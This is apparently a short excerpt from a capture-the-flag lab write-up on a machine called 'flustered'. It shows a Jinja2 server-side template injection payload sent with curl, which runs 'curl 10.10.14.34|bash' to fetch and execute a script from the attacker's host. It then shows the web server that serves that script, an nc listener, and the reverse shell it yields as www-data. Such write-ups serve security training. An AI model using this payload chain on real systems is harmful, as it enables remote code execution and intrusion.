 ❯ curl -s -X POST "http://10.129.237.32/" -H "Content-type: application/json" -d '{"siteurl": "{% for x in ().__class__.__base__.__subclasses__() %}{% if \"warning\" in x.__name__ %}{{x()._
module.__builtins__[\"__import__\"](\"os\").system(\"curl 10.10.14.34|bash\")}}{%endif%}{%endfor%}"}'
❯ ls
index.html
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.237.32 - - [13/Dec/2022 12:25:24] "GET / HTTP/1.1" 200 -
❯ sudo nc -nlvp 443
[sudo] password for yorch:
listening on [any] 443 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.237.32] 46124
bash: cannot set terminal process group (655): Inappropriate ioctl for device
bash: no job control in this shell
www-data@flustered:~/html/app$ whoami
whoami
www-data
www-data@flustered:~/html/app$